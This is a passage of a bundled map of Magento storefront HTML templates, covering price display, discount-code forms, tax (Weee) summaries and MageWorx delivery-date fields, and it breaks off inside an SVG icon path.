class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\"\n/>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 